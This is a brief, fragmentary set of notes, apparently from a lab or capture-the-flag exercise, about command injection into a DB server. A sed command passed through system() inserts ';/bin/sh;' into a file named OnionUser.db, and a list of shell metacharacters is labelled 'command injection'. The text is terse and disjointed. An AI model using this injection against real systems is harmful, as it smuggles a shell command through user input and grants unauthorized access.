 DBSERVER
user input
prolog + IP, Port, GithubID + epilog
sed -i '1i ';/bin/sh; ' ' OnionUser.db
system(sed -i '1i';/bin/sh;' ' OnionUser.db);
< $
command injection
; `
$ #